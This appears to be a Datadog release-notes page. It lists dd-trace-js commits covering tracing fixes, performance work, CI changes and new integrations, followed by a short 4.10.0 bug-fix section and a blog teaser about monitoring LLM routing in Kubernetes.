* \[[`5f75d2afae`](https://github.com/DataDog/dd-trace-js/commit/5f75d2afae)] - **(SEMVER-PATCH)** **test(debugger)**: fix zombie processes causing flaky redact tests on Node.js 20 (Roch Devost) [#8663](https://github.com/DataDog/dd-trace-js/pull/8663)
* \[[`90ac905be3`](https://github.com/DataDog/dd-trace-js/commit/90ac905be3)] - **(SEMVER-MINOR)** **feat(openfeature)**: add FFE span enrichment for APM traces (Sameeran Kunche) [#8343](https://github.com/DataDog/dd-trace-js/pull/8343)
* \[[`0a7f3e0589`](https://github.com/DataDog/dd-trace-js/commit/0a7f3e0589)] - **(SEMVER-PATCH)** **chore(ci)**: fold codeowners-audit and verify-exercised-tests into npm run lint (Ruben Bridgewater) [#8686](https://github.com/DataDog/dd-trace-js/pull/8686)
* \[[`0bae706bec`](https://github.com/DataDog/dd-trace-js/commit/0bae706bec)] - **(SEMVER-PATCH)** **fix(ts)**: add interface DatabaseInstrumentation into v5 ts file (Pablo Erhard) [#8690](https://github.com/DataDog/dd-trace-js/pull/8690)
* \[[`e2b0fdcccf`](https://github.com/DataDog/dd-trace-js/commit/e2b0fdcccf)] - **(SEMVER-PATCH)** **docs(llmobs)**: drop restated category rules from the LLMObs skills (Ruben Bridgewater) [#8687](https://github.com/DataDog/dd-trace-js/pull/8687)
* \[[`11cb345d76`](https://github.com/DataDog/dd-trace-js/commit/11cb345d76)] - **(SEMVER-MINOR)** **feat(nats)**: experimental support for @nats-io/nats-core / @nats-io/transport-node (Thomas Hunter II) [#8608](https://github.com/DataDog/dd-trace-js/pull/8608)
* \[[`68443e431c`](https://github.com/DataDog/dd-trace-js/commit/68443e431c)] - **(SEMVER-PATCH)** **ci(profiling)**: capture Windows crash dumps via WER LocalDumps (Attila Szegedi) [#8593](https://github.com/DataDog/dd-trace-js/pull/8593)
* \[[`c7e114cb1d`](https://github.com/DataDog/dd-trace-js/commit/c7e114cb1d)] - **(SEMVER-PATCH)** **fix(debugger)**: generalize @-prefix ref desugaring (Thomas Watson) [#8628](https://github.com/DataDog/dd-trace-js/pull/8628)
* \[[`1c71ca14b7`](https://github.com/DataDog/dd-trace-js/commit/1c71ca14b7)] - **(SEMVER-PATCH)** **ci**: install gpg before Codecov upload to fix intermittent failures (Roch Devost) [#8487](https://github.com/DataDog/dd-trace-js/pull/8487)
* \[[`1d0301cd92`](https://github.com/DataDog/dd-trace-js/commit/1d0301cd92)] - **(SEMVER-PATCH)** **fix(oracledb)**: keep caller SQL when tracing is suppressed (Ruben Bridgewater) [#8685](https://github.com/DataDog/dd-trace-js/pull/8685)
* \[[`e50934bc8c`](https://github.com/DataDog/dd-trace-js/commit/e50934bc8c)] - **(SEMVER-PATCH)** **ci(test-optimization)**: install Chrome in Docker image for Selenium tests (Roch Devost) [#8669](https://github.com/DataDog/dd-trace-js/pull/8669)
* \[[`8cb2b7711f`](https://github.com/DataDog/dd-trace-js/commit/8cb2b7711f)] - **(SEMVER-PATCH)** **bench(encode)**: make the encoding bench reflect a real Node.js HTTP request (Ruben Bridgewater) [#8668](https://github.com/DataDog/dd-trace-js/pull/8668)
* \[[`d3bea48de9`](https://github.com/DataDog/dd-trace-js/commit/d3bea48de9)] - **(SEMVER-PATCH)** **ci(pr-title)**: allow `bench` as a Conventional Commits type (Ruben Bridgewater) [#8683](https://github.com/DataDog/dd-trace-js/pull/8683)
* \[[`d885382d88`](https://github.com/DataDog/dd-trace-js/commit/d885382d88)] - **(SEMVER-MINOR)** **feat(aiguard)**: evaluate openai SDK calls automatically (Alberto Vara) [#8053](https://github.com/DataDog/dd-trace-js/pull/8053)
* \[[`5a08c20f35`](https://github.com/DataDog/dd-trace-js/commit/5a08c20f35)] - **(SEMVER-MINOR)** \[test optimization] report ITR line coverage totals in cucumber (Juan Antonio Fernández de Alba) [#8452](https://github.com/DataDog/dd-trace-js/pull/8452)
* \[[`19252d91e5`](https://github.com/DataDog/dd-trace-js/commit/19252d91e5)] - **(SEMVER-PATCH)** **chore(ci)**: Download authanywhere binary over https (Rithika Narayan) [#8688](https://github.com/DataDog/dd-trace-js/pull/8688)
* \[[`707b21a534`](https://github.com/DataDog/dd-trace-js/commit/707b21a534)] - **(SEMVER-MINOR)** \[test optimization] prevent payload loss (Sebastián Kay) [#8658](https://github.com/DataDog/dd-trace-js/pull/8658)
* \[[`a611dc5a06`](https://github.com/DataDog/dd-trace-js/commit/a611dc5a06)] - **(SEMVER-MINOR)** \[test optimization] report ITR line coverage totals in mocha (Juan Antonio Fernández de Alba) [#8450](https://github.com/DataDog/dd-trace-js/pull/8450)
* \[[`485a6474a3`](https://github.com/DataDog/dd-trace-js/commit/485a6474a3)] - **(SEMVER-MINOR)** \[test optimization] report TIA line coverage totals in jest (Juan Antonio Fernández de Alba) [#8541](https://github.com/DataDog/dd-trace-js/pull/8541)
* \[[`aba729a656`](https://github.com/DataDog/dd-trace-js/commit/aba729a656)] - **(SEMVER-PATCH)** **fix(ci)**: install Playwright browser dependencies (Juan Antonio Fernández de Alba) [#8671](https://github.com/DataDog/dd-trace-js/pull/8671)
* \[[`664d873abb`](https://github.com/DataDog/dd-trace-js/commit/664d873abb)] - **(SEMVER-PATCH)** **ci**: pin all Windows runners to windows-2022 (Roch Devost) [#8675](https://github.com/DataDog/dd-trace-js/pull/8675)
* \[[`e6dc6753de`](https://github.com/DataDog/dd-trace-js/commit/e6dc6753de)] - **(SEMVER-PATCH)** **perf(pino)**: inject dd into the JSON line, skip the Proxy view (Ruben Bridgewater) [#8501](https://github.com/DataDog/dd-trace-js/pull/8501)
* \[[`f99bb7a8f7`](https://github.com/DataDog/dd-trace-js/commit/f99bb7a8f7)] - **(SEMVER-PATCH)** **fix(llmobs)**: cover every LLMObs span registration with OTel bridge tags (MLOS-591) (Zachary Groves)
* \[[`78ecd98e06`](https://github.com/DataDog/dd-trace-js/commit/78ecd98e06)] - **(SEMVER-PATCH)** perf(plugins/util/web): trim request-lifecycle helper work (Ruben Bridgewater) [#8492](https://github.com/DataDog/dd-trace-js/pull/8492)
* \[[`f0e4773115`](https://github.com/DataDog/dd-trace-js/commit/f0e4773115)] - **(SEMVER-MINOR)** **feat(tracing)**: stamp manual spans through span.finish() resolution (Pablo Erhard) [#8621](https://github.com/DataDog/dd-trace-js/pull/8621)
* \[[`55ed50f87e`](https://github.com/DataDog/dd-trace-js/commit/55ed50f87e)] - **(SEMVER-MINOR)** **feat(http,http2)**: apply http.endpoint and queryStringObfuscation to client spans (Ruben Bridgewater) [#8407](https://github.com/DataDog/dd-trace-js/pull/8407)
* \[[`696841f8cc`](https://github.com/DataDog/dd-trace-js/commit/696841f8cc)] - **(SEMVER-PATCH)** **perf(graphql)**: tighten resolver execute hot path (Ruben Bridgewater) [#8498](https://github.com/DataDog/dd-trace-js/pull/8498)
* \[[`5c43988b36`](https://github.com/DataDog/dd-trace-js/commit/5c43988b36)] - **(SEMVER-PATCH)** **chore**: update protobufjs, ttlcache, and code-transformer (Ruben Bridgewater) [#8656](https://github.com/DataDog/dd-trace-js/pull/8656)
* \[[`75b7743aa2`](https://github.com/DataDog/dd-trace-js/commit/75b7743aa2)] - **(SEMVER-PATCH)** **perf(span)**: write tags directly on \_tags in setTag and addTags (Ruben Bridgewater) [#8507](https://github.com/DataDog/dd-trace-js/pull/8507)
* \[[`f9016be6a8`](https://github.com/DataDog/dd-trace-js/commit/f9016be6a8)] - **(SEMVER-PATCH)** **perf(fastify)**: fast-path addHook wrapper when no parser channels have… (Ruben Bridgewater) [#8516](https://github.com/DataDog/dd-trace-js/pull/8516)
* \[[`33a821da2b`](https://github.com/DataDog/dd-trace-js/commit/33a821da2b)] - **(SEMVER-PATCH)** **chore(release)**: replace semver-major exclusion with only-land-on-next label (Roch Devost) [#8660](https://github.com/DataDog/dd-trace-js/pull/8660)
* \[[`a8a566d308`](https://github.com/DataDog/dd-trace-js/commit/a8a566d308)] - **(SEMVER-PATCH)** **test(profiling)**: stabilize Poisson sampling filter spec (Attila Szegedi) [#8659](https://github.com/DataDog/dd-trace-js/pull/8659)
* \[[`5344d3f2cd`](https://github.com/DataDog/dd-trace-js/commit/5344d3f2cd)] - **(SEMVER-MINOR)** **feat**: add Node.js 26 support (Ruben Bridgewater) [#8429](https://github.com/DataDog/dd-trace-js/pull/8429)
* \[[`2516fe8981`](https://github.com/DataDog/dd-trace-js/commit/2516fe8981)] - **(SEMVER-PATCH)** **ci(playwright)**: install libatomic for Node 26 (Juan Antonio Fernández de Alba) [#8657](https://github.com/DataDog/dd-trace-js/pull/8657)
* \[[`d87533afc0`](https://github.com/DataDog/dd-trace-js/commit/d87533afc0)] - **(SEMVER-PATCH)** **fix(ci)**: add unzip to Playwright Docker image (Roch Devost) [#8615](https://github.com/DataDog/dd-trace-js/pull/8615)
* \[[`a1fa4434ec`](https://github.com/DataDog/dd-trace-js/commit/a1fa4434ec)] - **(SEMVER-PATCH)** **fix(dbm)**: rename \_dd.dbm.propagation\_hash to \_dd.propagated\_hash (Thomas Hunter II) [#8643](https://github.com/DataDog/dd-trace-js/pull/8643)
* \[[`2c1d5ae3cc`](https://github.com/DataDog/dd-trace-js/commit/2c1d5ae3cc)] - **(SEMVER-PATCH)** **fix(plugins)**: scope extractIp per-plugin instead of module-level (Ruben Bridgewater) [#8508](https://github.com/DataDog/dd-trace-js/pull/8508)
* \[[`fe7d7a35f2`](https://github.com/DataDog/dd-trace-js/commit/fe7d7a35f2)] - **(SEMVER-PATCH)** **chore(deps-dev)**: bump eslint-plugin-jsdoc from 62.9.0 to 63.0.0 (dependabot\[bot]) [#8648](https://github.com/DataDog/dd-trace-js/pull/8648)
* \[[`94c23b4bee`](https://github.com/DataDog/dd-trace-js/commit/94c23b4bee)] - **(SEMVER-PATCH)** **chore(deps)**: bump the gh-actions-packages group across 3 directories with 3 updates (dependabot\[bot]) [#8649](https://github.com/DataDog/dd-trace-js/pull/8649)
* \[[`b210ba395b`](https://github.com/DataDog/dd-trace-js/commit/b210ba395b)] - **(SEMVER-PATCH)** **chore(deps)**: bump oxc-parser from 0.130.0 to 0.132.0 in the runtime-minor-and-patch-dependencies group across 1 directory (dependabot\[bot]) [#8647](https://github.com/DataDog/dd-trace-js/pull/8647)
* \[[`3e7de49119`](https://github.com/DataDog/dd-trace-js/commit/3e7de49119)] - **(SEMVER-PATCH)** **chore(deps-dev)**: bump the dev-minor-and-patch-dependencies group across 1 directory with 3 updates (dependabot\[bot]) [#8646](https://github.com/DataDog/dd-trace-js/pull/8646)
* \[[`db4a61149f`](https://github.com/DataDog/dd-trace-js/commit/db4a61149f)] - **(SEMVER-PATCH)** **chore(deps)**: bump the serverless group across 1 directory with 13 updates (dependabot\[bot]) [#8645](https://github.com/DataDog/dd-trace-js/pull/8645)
* \[[`e6e0689155`](https://github.com/DataDog/dd-trace-js/commit/e6e0689155)] - **(SEMVER-MINOR)** **feat(dbm)**: add dynamic\_service propagation mode (Andrea Marziali) [#8592](https://github.com/DataDog/dd-trace-js/pull/8592)
* \[[`b7bbc4b6b3`](https://github.com/DataDog/dd-trace-js/commit/b7bbc4b6b3)] - **(SEMVER-PATCH)** add workflow to validate pull request title and sync labels (Roch Devost) [#8196](https://github.com/DataDog/dd-trace-js/pull/8196)
* \[[`c2470f1f26`](https://github.com/DataDog/dd-trace-js/commit/c2470f1f26)] - **(SEMVER-PATCH)** **ci(node)**: replace version cache with pinned versions from test/plugins/versions (Roch Devost) [#8617](https://github.com/DataDog/dd-trace-js/pull/8617)
* \[[`49f16f10fc`](https://github.com/DataDog/dd-trace-js/commit/49f16f10fc)] - **(SEMVER-PATCH)** **test(http2)**: fix flaky cancelled-request span assertion (Roch Devost) [#8642](https://github.com/DataDog/dd-trace-js/pull/8642)
* \[[`fb120f1b97`](https://github.com/DataDog/dd-trace-js/commit/fb120f1b97)] - **(SEMVER-PATCH)** **test(http2)**: avoid port reuse in server tests (Roch Devost) [#8641](https://github.com/DataDog/dd-trace-js/pull/8641)
* \[[`3e0eceb16c`](https://github.com/DataDog/dd-trace-js/commit/3e0eceb16c)] - **(SEMVER-PATCH)** **perf(profiler)**: skip redundant setContext under AsyncContextFrame (Attila Szegedi) [#8638](https://github.com/DataDog/dd-trace-js/pull/8638)
* \[[`5a0644eb21`](https://github.com/DataDog/dd-trace-js/commit/5a0644eb21)] - **(SEMVER-PATCH)** **perf(span)**: fast-path setTag for the common non-sampling case (Pablo Erhard) [#8640](https://github.com/DataDog/dd-trace-js/pull/8640)
* \[[`cd7fee8ce2`](https://github.com/DataDog/dd-trace-js/commit/cd7fee8ce2)] - **(SEMVER-MINOR)** **feat(dns)**: instrument dns.promises API (Ruben Bridgewater) [#8404](https://github.com/DataDog/dd-trace-js/pull/8404)
* \[[`dd068f1764`](https://github.com/DataDog/dd-trace-js/commit/dd068f1764)] - **(SEMVER-MINOR)** **feat(kafkajs)**: instrument producer.sendBatch (Ruben Bridgewater) [#8403](https://github.com/DataDog/dd-trace-js/pull/8403)
* \[[`8a377d11eb`](https://github.com/DataDog/dd-trace-js/commit/8a377d11eb)] - **(SEMVER-PATCH)** **perf(mongodb)**: fast path sanitiseAndStringify for flat-primitive filters (Ruben Bridgewater) [#8514](https://github.com/DataDog/dd-trace-js/pull/8514)
* \[[`6e3846019c`](https://github.com/DataDog/dd-trace-js/commit/6e3846019c)] - **(SEMVER-PATCH)** **perf(router)**: consolidate per-request state, drop redundant ALS read (Ruben Bridgewater) [#8509](https://github.com/DataDog/dd-trace-js/pull/8509)
* \[[`59951d598c`](https://github.com/DataDog/dd-trace-js/commit/59951d598c)] - **(SEMVER-PATCH)** **perf(propagation)**: cheap extract on carriers without propagation context (Ruben Bridgewater) [#8511](https://github.com/DataDog/dd-trace-js/pull/8511)
* \[[`c943187407`](https://github.com/DataDog/dd-trace-js/commit/c943187407)] - **(SEMVER-PATCH)** **perf(shimmer)**: reuse name and length descriptor literals (Ruben Bridgewater) [#8515](https://github.com/DataDog/dd-trace-js/pull/8515)
* \[[`3e9c9fb635`](https://github.com/DataDog/dd-trace-js/commit/3e9c9fb635)] - **(SEMVER-MINOR)** **feat(opentracing)**: tag accessor API on span context + lint rule (Bryan English) [#8491](https://github.com/DataDog/dd-trace-js/pull/8491)
* \[[`cd376c2cf3`](https://github.com/DataDog/dd-trace-js/commit/cd376c2cf3)] - **(SEMVER-MINOR)** **feat(oracledb)**: inject DBM SQL comment (Bowen Brooks) [#8481](https://github.com/DataDog/dd-trace-js/pull/8481)
* \[[`a7318b6201`](https://github.com/DataDog/dd-trace-js/commit/a7318b6201)] - **(SEMVER-PATCH)** **chore(deps)**: bump @datadog/datadog-ci from 5.16.0 to 5.17.0 in /.github/actions/datadog-ci in the runtime-minor-and-patch-dependencies group across 1 directory (dependabot\[bot]) [#8570](https://github.com/DataDog/dd-trace-js/pull/8570)
* \[[`9641153901`](https://github.com/DataDog/dd-trace-js/commit/9641153901)] - **(SEMVER-MINOR)** **test-optimization(feat)**: Add cypress command spans (analog to playwright steps) (Sebastián Kay) [#8580](https://github.com/DataDog/dd-trace-js/pull/8580)
* \[[`491710ef63`](https://github.com/DataDog/dd-trace-js/commit/491710ef63)] - **(SEMVER-PATCH)** **chore(deps)**: bump the test-optimization group across 1 directory with 8 updates (dependabot\[bot]) [#8623](https://github.com/DataDog/dd-trace-js/pull/8623)
* \[[`2d3ff214fc`](https://github.com/DataDog/dd-trace-js/commit/2d3ff214fc)] - **(SEMVER-PATCH)** chore(ci) update one-pipeline (gh-worker-campaigns-3e9aa4\[bot]) [#8636](https://github.com/DataDog/dd-trace-js/pull/8636)
* \[[`9130e0e0c6`](https://github.com/DataDog/dd-trace-js/commit/9130e0e0c6)] - **(SEMVER-PATCH)** **fix(aws-sdk)**: hook @smithy/core/client.Client.send for >=3.1046 clients (Ruben Bridgewater) [#8532](https://github.com/DataDog/dd-trace-js/pull/8532)
* \[[`a6e6d25603`](https://github.com/DataDog/dd-trace-js/commit/a6e6d25603)] - **(SEMVER-PATCH)** **fix(graphql)**: fix field-type tag, release contexts WeakMap, and more (Ruben Bridgewater) [#8502](https://github.com/DataDog/dd-trace-js/pull/8502)
* \[[`9c7cde1371`](https://github.com/DataDog/dd-trace-js/commit/9c7cde1371)] - **(SEMVER-PATCH)** **chore(test)**: bump mongodb to 7.2.0 and mongoose to 9.6.2 (Ruben Bridgewater) [#8533](https://github.com/DataDog/dd-trace-js/pull/8533)
* \[[`0518beee67`](https://github.com/DataDog/dd-trace-js/commit/0518beee67)] - **(SEMVER-PATCH)** **perf(plugin)**: drop per-publish storage lookup and handler rest-spread (Ruben Bridgewater) [#8512](https://github.com/DataDog/dd-trace-js/pull/8512)
* \[[`b032ef455d`](https://github.com/DataDog/dd-trace-js/commit/b032ef455d)] - **(SEMVER-PATCH)** **chore(deps)**: bump the ai-and-llm group across 1 directory with 4 updates (dependabot\[bot]) [#8632](https://github.com/DataDog/dd-trace-js/pull/8632)
* \[[`659ad0005a`](https://github.com/DataDog/dd-trace-js/commit/659ad0005a)] - **(SEMVER-PATCH)** \[test optimization] support playwright 1.60 with rewriter hooks (Juan Antonio Fernández de Alba) [#8590](https://github.com/DataDog/dd-trace-js/pull/8590)
* \[[`e0b94eca0c`](https://github.com/DataDog/dd-trace-js/commit/e0b94eca0c)] - **(SEMVER-PATCH)** **fix(eslint)**: skip autofix on ${} in string literal (Thomas Watson) [#8627](https://github.com/DataDog/dd-trace-js/pull/8627)
* \[[`eb74c995a9`](https://github.com/DataDog/dd-trace-js/commit/eb74c995a9)] - **(SEMVER-PATCH)** **chore(deps)**: bump the ai-and-llm group across 1 directory with 10 updates (dependabot\[bot]) [#8624](https://github.com/DataDog/dd-trace-js/pull/8624)
* \[[`8b9481fca9`](https://github.com/DataDog/dd-trace-js/commit/8b9481fca9)] - **(SEMVER-PATCH)** **chore**: deactivate eslint-require-boolean-assert-message (Ruben Bridgewater) [#8620](https://github.com/DataDog/dd-trace-js/pull/8620)
* \[[`5763151c0e`](https://github.com/DataDog/dd-trace-js/commit/5763151c0e)] - **(SEMVER-PATCH)** **test(test-optimization)**: replace nock with direct stub in git\_metadata tests (Roch Devost) [#8613](https://github.com/DataDog/dd-trace-js/pull/8613)
* \[[`b50f1cad1d`](https://github.com/DataDog/dd-trace-js/commit/b50f1cad1d)] - **(SEMVER-PATCH)** **chore(deps)**: bump the test-versions group across 1 directory with 2 updates (dependabot\[bot]) [#8622](https://github.com/DataDog/dd-trace-js/pull/8622)
* \[[`4b3a0f05c4`](https://github.com/DataDog/dd-trace-js/commit/4b3a0f05c4)] - **(SEMVER-PATCH)** **chore(log)**: drop the orphaned StructuredLogPlugin subclass (Ruben Bridgewater) [#8579](https://github.com/DataDog/dd-trace-js/pull/8579)
* \[[`59ea620f0d`](https://github.com/DataDog/dd-trace-js/commit/59ea620f0d)] - **(SEMVER-PATCH)** **fix(ci)**: always write flakiness report and fire Slack notification (Roch Devost) [#8609](https://github.com/DataDog/dd-trace-js/pull/8609)
* \[[`2be6d4286e`](https://github.com/DataDog/dd-trace-js/commit/2be6d4286e)] - **(SEMVER-PATCH)** **chore(deps)**: bump qs from 6.15.0 to 6.15.2 (dependabot\[bot]) [#8612](https://github.com/DataDog/dd-trace-js/pull/8612)
* \[[`b92c5df537`](https://github.com/DataDog/dd-trace-js/commit/b92c5df537)] - **(SEMVER-PATCH)** **ci(coverage)**: patch istanbul-lib-coverage's getLineCoverage in postinstall (Ruben Bridgewater) [#8576](https://github.com/DataDog/dd-trace-js/pull/8576)
* \[[`f031818d89`](https://github.com/DataDog/dd-trace-js/commit/f031818d89)] - **(SEMVER-PATCH)** **chore(ci)**: update dd-sts-action to v1.0.3 (Roch Devost) [#8603](https://github.com/DataDog/dd-trace-js/pull/8603)
* \[[`761d5a70ba`](https://github.com/DataDog/dd-trace-js/commit/761d5a70ba)] - **(SEMVER-PATCH)** **chore(deps)**: bump qs from 6.15.1 to 6.15.2 in /benchmark/sirun/startup/everything-fixture in the npm\_and\_yarn group across 1 directory (dependabot\[bot]) [#8611](https://github.com/DataDog/dd-trace-js/pull/8611)
* \[[`8e57bd7d41`](https://github.com/DataDog/dd-trace-js/commit/8e57bd7d41)] - **(SEMVER-PATCH)** **fix(ci)**: replace setup-bun with npm install to avoid GitHub rate limits (Roch Devost) [#8616](https://github.com/DataDog/dd-trace-js/pull/8616)
* \[[`de48a2db85`](https://github.com/DataDog/dd-trace-js/commit/de48a2db85)] - **(SEMVER-PATCH)** **fix(ci)**: fix azure-functions cosmosdb test regressions (Roch Devost) [#8610](https://github.com/DataDog/dd-trace-js/pull/8610)
* \[[`2a1b0e4e2a`](https://github.com/DataDog/dd-trace-js/commit/2a1b0e4e2a)] - **(SEMVER-PATCH)** add openai error type (Sam Brenner) [#8605](https://github.com/DataDog/dd-trace-js/pull/8605)
* \[[`e7f8e7a928`](https://github.com/DataDog/dd-trace-js/commit/e7f8e7a928)] - **(SEMVER-PATCH)** **fix(ci)**: restore azure-cosmos lint and fix electron packaging on Node 24.16+ (Roch Devost) [#8604](https://github.com/DataDog/dd-trace-js/pull/8604)
* \[[`126cb67d0d`](https://github.com/DataDog/dd-trace-js/commit/126cb67d0d)] - **(SEMVER-MINOR)** feat(azure/cosmos): add Azure CosmosDB integration (Rithika Narayan) [#7943](https://github.com/DataDog/dd-trace-js/pull/7943)
* \[[`ae4481fabb`](https://github.com/DataDog/dd-trace-js/commit/ae4481fabb)] - **(SEMVER-PATCH)** **test(profiling)**: bump OOM extension size to 20MB for Node 22+ headroom (Attila Szegedi) [#8564](https://github.com/DataDog/dd-trace-js/pull/8564)
* \[[`9767d0f752`](https://github.com/DataDog/dd-trace-js/commit/9767d0f752)] - **(SEMVER-PATCH)** **ci(test-optimization)**: build versioned Playwright Docker image in GHCR (Roch Devost) [#8594](https://github.com/DataDog/dd-trace-js/pull/8594)
* \[[`45462e3600`](https://github.com/DataDog/dd-trace-js/commit/45462e3600)] - **(SEMVER-PATCH)** **chore(deps-dev)**: bump the dev-minor-and-patch-dependencies group across 1 directory with 4 updates (dependabot\[bot]) [#8561](https://github.com/DataDog/dd-trace-js/pull/8561)
* \[[`eed98dab7b`](https://github.com/DataDog/dd-trace-js/commit/eed98dab7b)] - **(SEMVER-PATCH)** **chore(deps)**: bump uuid from 9.0.1 to 14.0.0 in /benchmark/sirun/startup/everything-fixture in the npm\_and\_yarn group across 1 directory (dependabot\[bot]) [#8596](https://github.com/DataDog/dd-trace-js/pull/8596)
* \[[`53292acb4c`](https://github.com/DataDog/dd-trace-js/commit/53292acb4c)] - **(SEMVER-PATCH)** **chore(deps)**: bump the ai-and-llm group across 1 directory with 8 updates (dependabot\[bot]) [#8601](https://github.com/DataDog/dd-trace-js/pull/8601)
* \[[`9013e58945`](https://github.com/DataDog/dd-trace-js/commit/9013e58945)] - **(SEMVER-PATCH)** **ci**: work around actions/cache windows flakiness (Roch Devost) [#8584](https://github.com/DataDog/dd-trace-js/pull/8584)
* \[[`526a2183c1`](https://github.com/DataDog/dd-trace-js/commit/526a2183c1)] - **(SEMVER-PATCH)** **fix(electron)**: increase assertSomeTraces timeout for IPC window tests (Roch Devost) [#8597](https://github.com/DataDog/dd-trace-js/pull/8597)
* \[[`c94e32e027`](https://github.com/DataDog/dd-trace-js/commit/c94e32e027)] - **(SEMVER-PATCH)** **ci**: only run SSI tests on master, release proposals, and labeled PRs (Roch Devost) [#8485](https://github.com/DataDog/dd-trace-js/pull/8485)
* \[[`c0a31e9bcc`](https://github.com/DataDog/dd-trace-js/commit/c0a31e9bcc)] - **(SEMVER-PATCH)** **ci**: structured retry and longer network-timeout for CI installs (Ruben Bridgewater) [#8566](https://github.com/DataDog/dd-trace-js/pull/8566)
* \[[`e385b8a047`](https://github.com/DataDog/dd-trace-js/commit/e385b8a047)] - **(SEMVER-PATCH)** **ci(verify-tests)**: flag specs no CI invocation reaches (Ruben Bridgewater) [#8543](https://github.com/DataDog/dd-trace-js/pull/8543)
* \[[`625f561c5d`](https://github.com/DataDog/dd-trace-js/commit/625f561c5d)] - **(SEMVER-PATCH)** **perf(http-server)**: reuse request ctx and cache config in plugin start (Ruben Bridgewater) [#8506](https://github.com/DataDog/dd-trace-js/pull/8506)
* \[[`105fdbaef1`](https://github.com/DataDog/dd-trace-js/commit/105fdbaef1)] - **(SEMVER-PATCH)** bump datadog/pprof (Ilyas Shabi) [#8565](https://github.com/DataDog/dd-trace-js/pull/8565)
* \[[`098e20fbf8`](https://github.com/DataDog/dd-trace-js/commit/098e20fbf8)] - **(SEMVER-PATCH)** bump native-iast-taint-tracking (Ilyas Shabi) [#8591](https://github.com/DataDog/dd-trace-js/pull/8591)
* \[[`bcf2f1dc74`](https://github.com/DataDog/dd-trace-js/commit/bcf2f1dc74)] - **(SEMVER-PATCH)** \[test optimization] normalize seed suffix in test names in `jest` (Juan Antonio Fernández de Alba) [#8587](https://github.com/DataDog/dd-trace-js/pull/8587)
* \[[`600610bcaa`](https://github.com/DataDog/dd-trace-js/commit/600610bcaa)] - **(SEMVER-PATCH)** **chore(eslint)**: require messages on boolean test assertions (Thomas Watson) [#8537](https://github.com/DataDog/dd-trace-js/pull/8537)
* \[[`3929ed654d`](https://github.com/DataDog/dd-trace-js/commit/3929ed654d)] - **(SEMVER-PATCH)** **fix(electron)**: guard find() result and increase startApp timeout (Roch Devost) [#8559](https://github.com/DataDog/dd-trace-js/pull/8559)
* \[[`ce294bf9c0`](https://github.com/DataDog/dd-trace-js/commit/ce294bf9c0)] - **(SEMVER-PATCH)** **ci**: fix node version cache path on Windows (Roch Devost) [#8578](https://github.com/DataDog/dd-trace-js/pull/8578)
* \[[`7caa2c988a`](https://github.com/DataDog/dd-trace-js/commit/7caa2c988a)] - **(SEMVER-PATCH)** **fix(test)**: retry topic creation on UNKNOWN\_TOPIC\_OR\_PARTITION in kafkajs tests (William Conti) [#8469](https://github.com/DataDog/dd-trace-js/pull/8469)
* \[[`ad4b5e7cc7`](https://github.com/DataDog/dd-trace-js/commit/ad4b5e7cc7)] - **(SEMVER-PATCH)** **ci**: avoid Yarn quarantine for Datadog packages (Ilyas Shabi) [#8577](https://github.com/DataDog/dd-trace-js/pull/8577)
* \[[`f8a60480e3`](https://github.com/DataDog/dd-trace-js/commit/f8a60480e3)] - **(SEMVER-PATCH)** **chore**: update dependabot and support ranges (Ruben Bridgewater) [#8337](https://github.com/DataDog/dd-trace-js/pull/8337)
* \[[`d72f7da8c0`](https://github.com/DataDog/dd-trace-js/commit/d72f7da8c0)] - **(SEMVER-PATCH)** **chore(deps)**: bump the runtime-minor-and-patch-dependencies group across 1 directory with 2 updates (dependabot\[bot]) [#8562](https://github.com/DataDog/dd-trace-js/pull/8562)
## 4.10.0
### Bug Fixes
- AAP: This fix resolves an issue where the AppSec body-parsing hook consumed the `websocket.connect` ASGI message, causing ASGI/FastAPI WebSocket connections to fail with HTTP 500 when AppSec was enabled.
- LLM Observability: Fixes an issue where `reasoning_content` was missing from streamed chat completions in the OpenAI and LiteLLM integrations when an OpenAI-compatible reasoning provider (e.g. DeepSeek, Qwen) emitted `delta.reasoning_content` chunks. The aggregated message now captures reasoning text in the output message, matching non-streaming behavior.
- dynamic instrumentation: fixes an issue where the Symbol Database uploader sends empty payloads on a recurring timer.
### Other Changes
- LLM Observability: when LLMObs is enabled in agentless mode (Datadog Agent not reachable or with `DD_LLMOBS_AGENTLESS_ENABLED=1`), APM traces are now exported agentlessly to Datadog's intake. This should not change user-facing behavior: both APM and LLMObs spans remain visible in the UI; LLMObs spans are simply no longer shipped separately for agentless users. Note that setting `DD_APM_TRACING_ENABLED=false` takes higher precedence and will result in LLMObs span events shipping separately as existing behavior.
## Monitor LLM routing with the Kubernetes Inference Extension
Learn how to use inference-aware routing for your LLM workloads in Kubernetes, and how to monitor performance with Datadog.